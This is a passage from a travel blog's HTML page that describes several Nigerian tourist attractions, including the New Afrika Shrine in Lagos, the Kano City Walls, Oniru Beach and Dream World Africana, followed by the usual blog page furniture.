<h4 class="wp-block-heading" id="lagos-state-1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Lagos State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/theat6.jpg" alt="fela shrine-hotels.ng"/></figure></div>



<p>You can&#8217;t mention the names of tourist attractions in Nigeria without mentioning the&nbsp;<strong><a href="https://hotels.ng/guides/destinations/fela-shrine/">New Afrika Shrine.</a>&nbsp;</strong>Are you thinking of taking your nightlife escapades to the next level? Then think Fela Shrine a.k.a<strong><a href="https://hotels.ng/guides/destinations/fela-shrine/">&nbsp;The New Afrika Shrine</a></strong>. From the genre of music to the inspirational story-telling lyrics. Not forgetting the sacrosanct palm-wine, that will revitalize the African spirit in you.</p>



<p><strong><a href="https://hotels.ng/guides/destinations/fela-shrine/">The New Afrika Shrine</a></strong>, an open-air entertainment center located in Ikeja, Lagos State. It serves as the host location of the annual Felabration music festival. Currently managed by Femi Kuti and Yeni Anikulapo-Kuti. Serves as a&nbsp; replacement of the old Afrika Shrine created in 1970 by Fela Kuti until it was burnt down in 1977.&nbsp;<strong><a href="https://hotels.ng/guides/destinations/fela-shrine/">The New Afrika Shrine</a></strong>&nbsp;showcases photo galleries of Fela and musical performances by Femi Kuti and Seun Kuti. For wholesome tourism in Nigeria, visit the&nbsp;<strong>Fela Shrine</strong>.</p>



<h2 class="wp-block-heading">&nbsp;</h2>



<h2 class="wp-block-heading" id="15-kano-city-walls"><strong>15.&nbsp;<a href="https://hotels.ng/places/monument/448-kano-city-wall"><strong>Kano City Walls</strong></a></strong></h2>



<h4 class="wp-block-heading" id="kano-state">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Kano State</h4>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/kano2.jpg" alt="kanowalls-hotels.ng" class="wp-image-7145"/></figure></div>



<p>The city itself exudes tourism! Although the city has long taken a modern cosmopolitan hue, relics of the city?s past as the hub for commercial activities during the trans-Saharan trade still remain. The real identity of Kano can best be felt in the old city area. The mud houses with distinct Hausa local architectural dexterity. The narrow roads meant for only men and their domestic animals are still there. However, gradually being lost as the ancient structures go modern, relics have gradually been wiped away by both man and nature. The walls also helped in monitoring the movement of people in and out of the city.</p>



<h2 class="wp-block-heading" id="16-oniru-beach"><strong>16.</strong><strong>&nbsp;<a href="https://hotels.ng/places/beach/5490-oniru-private-beach"><strong>Oniru Beach</strong></a></strong></h2>



<figure class="wp-block-image"><img decoding="async" src="https://cimages.timbu.com/guides/2017/08/ONIRU-400x300.jpeg" alt="" class="wp-image-20434"/></figure>



<p>This beach resort features beautiful scenery, amazing horseback rides, Squad bikes, local drummers, and African craft. The&nbsp;<strong><a href="https://hotels.ng/places/beach/5490-oniru-private-beach">Oniru Beach Resort</a>&nbsp;</strong>is one of the sites in Nigeria that is patronized by locals and foreigners. It is located at the end of Ligali Ayorinde Street, Victoria Island.</p>



<h2 class="wp-block-heading" id="17-dream-world-africana"><strong>17.&nbsp;<a href="https://hotels.ng/places/park/276-dreamworld-africana"><strong>Dream World Africana</strong></a></strong></h2>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://media-cdn.tripadvisor.com/media/photo-m/1280/1a/aa/05/28/train-ride.jpg" alt="Dreamworld Africana (Lekki) - 2020 All You Need to Know BEFORE You Go (with  Photos) - Tripadvisor" width="408" height="544"/></figure>



<p><strong>Established in 2018,&nbsp;<a href="https://hotels.ng/places/park/276-dreamworld-africana"><strong>Dream World Africana</strong></a>&nbsp;has been the perfect spot for locals and&nbsp;foreigners who just want to relax, play games, and enjoy the beauty of nature. You can play fun games such as&nbsp;Red Baron, Family Coaster, Bumper Cars, 24 Seat Pirate Ship, Bouncing Castle, Carousel, and Go Kart.&nbsp;&nbsp;If you are looking forward to having a great time with your family or friends,&nbsp;<a href="https://hotels.ng/places/park/276-dreamworld-africana">Dream World Africana</a>&nbsp;is a place you should consider. It is located at&nbsp;First Right Turn After The 2nd Tollgate KM 20 Lekki-Ajah Expressway, Lekki Penninsula II, Lekki.</strong></p>



<p>Did we make your reading experience of the tourist attractions in Nigeria a pleasant one? If not, check out the other blog posts below:</p>

</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-texts">Tags</span>: <a href="https://fivesenses-travel.com/tag/70-tourist-attractions-in-nigeria/" rel="tag">70 tourist attractions in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/beach-resorts-in-lagos-and-prices/" rel="tag">beach resorts in lagos and prices</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/beach-resorts-in-nigeria/" rel="tag">beach resorts in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-holiday-destinations-in-nigeria/" rel="tag">best holiday destinations in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-holiday-sites-in-nigeria/" rel="tag">best holiday sites in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-tourist-destinations-in-nigeria/" rel="tag">best tourist destinations in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-tourist-places-in-nigeria/" rel="tag">best tourist places in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-travel-destinations-in-nigeria/" rel="tag">best travel destinations in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-travel-locations-in-nigeria/" rel="tag">best travel locations in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-vacation-destinations-in-nigeria/" rel="tag">best vacation destinations in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/best-vacation-spots-in-lagos-nigeria/" rel="tag">best vacation spots in lagos nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-beach-resorts-in-lagos/" rel="tag">cheap beach resorts in lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-holiday-destinations-from-nigeria/" rel="tag">cheap holiday destinations from nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-holiday-destinations-in-nigeria/" rel="tag">cheap holiday destinations in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-resorts-in-lagos/" rel="tag">cheap resorts in lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-vacation-spots-in-lagos/" rel="tag">cheap vacation spots in lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheap-weekend-getaways-in-lagos/" rel="tag">cheap weekend getaways in lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheapest-country-to-travel-to-from-nigeria-2021/" rel="tag">cheapest country to travel to from nigeria 2021</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheapest-european-country-to-travel-to-from-nigeria/" rel="tag">cheapest european country to travel to from nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/cheapest-european-country-to-travel-to-from-nigeria-2020/" rel="tag">cheapest european country to travel to from nigeria 2020</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/countries-with-direct-flight-from-nigeria/" rel="tag">countries with direct flight from nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/exotic-places-in-nigeria/" rel="tag">exotic places in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/holiday-packages-from-nigeria/" rel="tag">holiday packages from nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/lagos/" rel="tag">lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/nigeria-vacation-packages/" rel="tag">nigeria vacation packages</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/places-to-visit-in-nigeria-lagos/" rel="tag">places to visit in nigeria lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/romantic-getaways-in-nigeria/" rel="tag">romantic getaways in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/the-cheapest-country-to-travel-to-from-nigeria/" rel="tag">the cheapest country to travel to from nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/the-most-beautiful-city-in-nigeria/" rel="tag">the most beautiful city in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/things-to-do-in-nigeria/" rel="tag">things to do in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/top-10-most-beautiful-city-in-nigeria-2021/" rel="tag">top 10 most beautiful city in nigeria 2021</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/top-10-most-beautiful-places-in-nigeria/" rel="tag">top 10 most beautiful places in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/top-20-most-beautiful-cities-in-nigeria-2020/" rel="tag">top 20 most beautiful cities in nigeria 2020</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/top-20-most-beautiful-state-in-nigeria/" rel="tag">top 20 most beautiful state in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/top-beautiful-places-in-nigeria/" rel="tag">top beautiful places in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/tourist-attractions-in-nigeria-2020/" rel="tag">tourist attractions in nigeria 2020</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/untapped-tourist-attractions-in-nigeria/" rel="tag">untapped tourist attractions in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/vacation-places-in-lagos/" rel="tag">vacation places in lagos</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/vacation-spots-in-nigeria/" rel="tag">vacation spots in nigeria</a><span class="owp-sep">,</span> <a href="https://fivesenses-travel.com/tag/weekend-getaways-in-lagos-nigeria/" rel="tag">weekend getaways in lagos nigeria</a></div>

<div class="entry-share clr colored side has-name">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=17%20Top%20Tourist%20Attractions%20In%20Nigeria%20To%20Visit%202022%C2%A0&#038;url=https%3A%2F%2Ffivesenses-travel.com%2F17-top-tourist-attractions-in-nigeria-to-visit-2022%2F" aria-label="Share on X" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">X</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffivesenses-travel.com%2F17-top-tourist-attractions-in-nigeria-to-visit-2022%2F" aria-label="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Facebook</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffivesenses-travel.com%2F17-top-tourist-attractions-in-nigeria-to-visit-2022%2F&amp;media=&amp;description=Tourist+attractions+have+the+ability+to+attract+worldwide+attention+which+transcends+from+not+only+setting+up+a+physical+edifice+but+also+embodies+structures+or+places+of+natural+and+physical+value.+They+depict+historical+significance+and+outstanding+beauty+capable+of+awing%26hellip%3B" aria-label="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
													<span class="oss-name" aria-hidden="true">Pinterest</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5125 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-beach-resorts-in-senegal tag-beaches-in-dakar tag-beaches-in-senegal tag-best-beaches-in-senegal tag-best-time-to-visit-senegal tag-can-you-swim-in-lake-retba tag-cities-in-senegal tag-dakar tag-gambia-beaches tag-hotels-in-dakar tag-is-senegal-safe tag-lake-retba-senegal-why-is-it-pink tag-most-beautiful-cities-in-senegal tag-nightlife-in-dakar tag-pink-senegal-beaches tag-places-in-dakar tag-places-to-eat-in-dakar tag-senegal tag-senegal-beaches-photos tag-senegal-entertainment tag-senegal-nightlife tag-senegal-pink-lake-salt-for-sale tag-senegal-tourism tag-things-to-do-in-dakar-at-night tag-things-to-do-in-dakar-today tag-tourist-attractions-in-dakar tag-tourist-attractions-in-senegal tag-what-is-dakar-known-for tag-what-is-senegal-known-for tag-whats-in-senegal tag-where-to-stay-in-dakar entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://fivesenses-travel.com/travel-destinations-in-senegal/" class="related-thumb">

								<img width="300" height="200" src="https://fivesenses-travel.com/wp-content/uploads/2022/02/best-travel-destinations-in-senegal-africa-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article 12 Best Travel Destinations in Senegal To Visit" itemprop="image" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2022/02/best-travel-destinations-in-senegal-africa-1-300x200.jpg 300w, https://fivesenses-travel.com/wp-content/uploads/2022/02/best-travel-destinations-in-senegal-africa-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://fivesenses-travel.com/travel-destinations-in-senegal/" rel="bookmark">12 Best Travel Destinations in Senegal To Visit</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-02-16T14:09:20+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 16, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-accra-ghana-all-inclusive-resorts tag-accra-to-peduase tag-affordable-beach-resorts-in-accra tag-affordable-weekend-getaways-in-ghana tag-all-inclusive-resorts-in-ghana tag-all-inclusive-resorts-in-africa tag-aqua-safari-family-packages tag-best-resorts-in-accra-ghana tag-best-resorts-in-ghana tag-cheap-beach-resorts-in-accra tag-child-friendly-restaurants-in-accra tag-family-vacation-spots-in-ghana tag-hideouts-in-accra tag-holiday-resorts-in-ghana tag-list-of-beach-resorts-in-accra tag-luxury-resorts-in-ghana tag-nice-places-outside-accra tag-place-for-family-vacation-near-me tag-places-to-visit-in-accra-with-your-boyfriend tag-resorts-in-aburi-ghana tag-resorts-in-ghana tag-resorts-in-ghana-for-honeymoon tag-vacation-destinations-in-ghana tag-vacation-in-ghana-from-nigeria tag-vacation-packages-in-ghana tag-vacation-packages-to-ghana-from-nigeria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/" class="related-thumb">

								<img width="300" height="200" src="https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article 15 Best Places to Visit in Ghana in 2022" itemprop="image" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3-300x200.jpg 300w, https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3-600x400.jpg 600w, https://fivesenses-travel.com/wp-content/uploads/2021/11/1-3.jpg 612w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://fivesenses-travel.com/15-best-places-to-visit-in-ghana-in-2022/" rel="bookmark">15 Best Places to Visit in Ghana in 2022</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-02-16T14:36:25+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 16, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5542 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel tag-accra-ghana-all-inclusive-resorts tag-accra-to-peduase tag-affordable-beach-resorts-in-accra tag-affordable-weekend-getaways-in-ghana tag-all-inclusive-resorts-in-ghana tag-all-inclusive-resorts-in-africa tag-aqua-safari-family-packages tag-best-resorts-in-accra-ghana tag-best-resorts-in-ghana tag-cheap-beach-resorts-in-accra tag-child-friendly-restaurants-in-accra tag-family-vacation-spots-in-ghana tag-hideouts-in-accra tag-holiday-resorts-in-ghana tag-list-of-beach-resorts-in-accra tag-luxury-resorts-in-ghana tag-nice-places-outside-accra tag-place-for-family-vacation-near-me tag-places-to-visit-in-accra-with-your-boyfriend tag-resorts-in-aburi-ghana tag-resorts-in-ghana tag-resorts-in-ghana-for-honeymoon tag-vacation-destinations-in-ghana tag-vacation-in-ghana-from-nigeria tag-vacation-packages-in-ghana tag-vacation-packages-to-ghana-from-nigeria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://fivesenses-travel.com/where-to-travel-in-2022/" class="related-thumb">

								<img width="300" height="200" src="https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article WHERE TO TRAVEL IN 2022" itemprop="image" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108-300x200.webp 300w, https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108-768x512.webp 768w, https://fivesenses-travel.com/wp-content/uploads/2022/08/globe-trotter-g50062de06_1280-e1662560371108.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://fivesenses-travel.com/where-to-travel-in-2022/" rel="bookmark">WHERE TO TRAVEL IN 2022</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-08-28T15:26:42+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>August 28, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/17-top-tourist-attractions-in-nigeria-to-visit-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fivesenses-travel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="Email (required)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://fivesenses-travel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%be%d0%ba%d1%81-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bd%d0%b5%d0%b6%d0%b5%d0%bb%d0%b0%d1%8e%d1%89%d0%b8%d0%bc%2c/">Казино Рокс Играть Онлайн нежелающим%2C Официальный Сайт%2C Скачать Клиент%2C Отзыв</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/21-online-casino-online-bonus-121-do-300-eur-21-fs-zdarm/">21 Online Casino Online: Bonus 121% Do 300 Eur + 21 Fs Zdarm</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b1%d0%b5%d0%b7-%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80-2/">Ставки На Спорт Без Паспорта Букмекерские Конторы Без Идентификации И Паспорт</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b1%d0%b5%d0%b7-%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/">Ставки На Спорт Без Паспорта Букмекерские Конторы Без Идентификации И Паспорт</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fivesenses-travel.com/pin-up-todo-um-melhor-entretenimento-para-jogos-de-albur-para-jogadores-brasileiros-em-um-so-luga/">Pin Up Todo Um Melhor Entretenimento Para Jogos De Albur Para Jogadores Brasileiros Em Um Só Luga</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
<div id="footer-callout-wrap" class="clr">

	<div id="footer-callout" class="container clr">

		<div id="footer-callout-left" class="footer-callout-content clr full-width">

					<div data-elementor-type="wp-post" data-elementor-id="379" class="elementor elementor-379">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-661e6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661e6ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fb8e5d" data-id="1fb8e5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04d7eab elementor-widget elementor-widget-spacer" data-id="04d7eab" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1be33d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1be33d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1981e43" data-id="1981e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6966df2 elementor-position-top elementor-widget elementor-widget-image-box" data-id="6966df2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://fivesenses-travel.com/wp-content/uploads/elementor/thumbs/logo-nobackground-pg4ao6el2lzmlwomja7rs13hekijqtjozdroe6ryeg.png" title="fivesenses-travel, kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" alt="fivesenses-travel, kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" loading="lazy" /></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2719457 elementor-widget elementor-widget-text-editor" data-id="2719457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">The idea of fivesenses-travel born after a long trip in West and East Africa, wanted to bring the best of Africa with affordable rates and makes the world discover the magic of Africa. </span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-969e149" data-id="969e149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac84e elementor-widget elementor-widget-text-editor" data-id="6aac84e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;">Top Destinations</span></strong></p><ul><li><span style="color: #000000;">Austral Africa</span></li><li><span style="color: #000000;">East Africa</span></li><li><span style="color: #000000;">North Africa</span></li><li><span style="color: #000000;">West Africa</span></li><li><span style="color: #000000;">UAE</span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfd17ca" data-id="dfd17ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c1b3be3 elementor-widget elementor-widget-heading" data-id="2c1b3be3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Fivesenses Travel Ltd</h2>				</div>
				</div>
